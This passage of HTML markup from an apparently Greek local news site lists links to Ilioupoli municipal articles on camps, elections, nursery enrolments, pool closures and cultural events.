											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
